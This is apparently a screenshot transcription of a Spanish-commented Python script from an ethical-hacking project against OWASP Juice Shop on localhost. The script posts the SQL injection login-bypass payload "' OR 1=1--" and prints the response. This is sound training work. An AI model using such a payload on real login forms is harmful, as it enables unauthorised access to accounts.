 ciberseguridad-wilmer-valdiviseo [Administrator]
sql_injection_test.py U
access.log.2024-12-14
owasp-juice-shop-ethical-hacking > scripts > sql_injection_test.py > ...
1 import sys
2 sys.stdout = open('../logs/access.log.2024-12-14', 'w')
3
4 #Importo el módulo "requests" para la realización de solicitudes HTTP
5 import requests
6
7 #Direccionamiento de URL
8 url = "http://localhost:3000/rest/user/login"
9
10 #Creación del "payload" para la inyección SQL, se valida en el login que solo hace referencia a Email y Password
11 #La consulta SQL será # SELECT * FROM users WHERE email = '' OR 1=1--' AND password = '';
12 # El -- hace que el resto de la consulta lo comente
13 #La consulta SQL resultante será # SELECT * FROM users WHERE email = '' OR 1=1;
14 #La condición 1=1 es siempre verdadera
15 payload = {"email": "' OR 1=1--", "password": ""}
16 response = requests.post(url, json=payload)
17
18 # Se manda a imprimir la variable "response" para ver contenido
19 print(response.text)
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
---- ------------- ------ ----
d----- 14/12/2024 08:45 node_modules
-a---- 14/12/2024 08:45 55990 package-lock.json
-a---- 14/12/2024 08:45 340 package.json
-a---- 14/12/2024 11:38 1565 sensitive_data_exposure.js
-a---- 14/12/2024 12:33 807 sql_injection_test.py
-a---- 14/12/2024 11:36 412 timestamp_disclosure.py
PS D:\Tools\Eduardo\Desktop\ciberseguridad-wilmer-valdiviezo\ciberseguridad-wilmer-valdiviseo\owasp-juice-shop-ethical-hacking\scripts> python .\sql_injection_test.py
PS D:\Tools\Eduardo\Desktop\ciberseguridad-wilmer-valdiviezo\ciberseguridad-wilmer-valdiviseo\owasp-juice-shop-ethical-hacking\scripts>